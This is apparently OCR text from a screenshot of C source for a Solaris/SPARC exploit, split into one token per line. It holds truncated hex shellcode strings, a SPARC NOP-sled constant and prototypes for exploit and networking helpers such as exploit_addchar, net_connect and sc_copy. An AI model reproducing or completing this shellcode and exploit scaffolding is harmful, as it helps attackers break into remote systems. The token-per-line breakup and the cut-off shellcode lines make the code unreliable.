
"\x90\x23\xa0\x0c\xd4\x23\xbf\xf0\xd0\x23\xb
"\x82\x10\x20\x3b\x91\xd0\x20\x08\x82\x10\x2
char
 sparc_nop
[
]
=
/* Solaris/SPARC 
special nop (xor %sp, %sp, %o0) */
"\x90\x1b\x80\x0e"
;
/* prototypes */
int
exploit_addchar
(
unsigned
char
*
ww
,
unsigned
char
 wc
)
;
void
fatalerr
(
char
*
func
,
char
*
error
,
int
 fd
)
;
int
net_connect
(
char
*
host
,
int
 port
,
int
 timeout
)
;
int
net_read
(
int
 fd
,
char
*
buf
,
int
size
,
int
 timeout
)
;
int
net_resolve
(
char
*
host
)
;
int
sc_copy
(
unsigned
char
*
buf
,
char
*
str
,
long
 len
)
;
void
set_val
(
char
*
buf
,
int
 pos
,
int
val
)
;